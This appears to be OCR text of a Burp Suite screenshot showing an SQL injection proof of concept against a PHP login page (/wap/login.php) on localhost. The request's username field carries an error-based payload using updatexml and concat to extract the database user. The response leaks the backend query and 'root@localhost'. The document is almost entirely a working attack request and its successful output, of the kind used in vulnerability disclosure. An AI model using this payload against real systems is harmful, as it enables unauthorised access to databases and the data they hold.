 Send Cancel < ▼ > ▼ Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n ≡
1 POST /wap/login.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 71
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/94.0.4606.81 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/wap/login.php?type=qq
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=q3d2sjp541am1crilmdle0eei4
21 Connection: close
22
23 u=111111' and updatexml(1,concat(0x7e,user()),1) --+-&p=11111111&step=1
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Mar 2022 16:09:36 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 205
11
12 Query error: <!-- select user_id from cc_users WHERE user_name='111111' and
updatexml(1,concat(0x7e,user()),1) -- -' AND user_psw='11111111' AND
reg_time>1647436176 -->XPATH syntax error: '~root@localhost'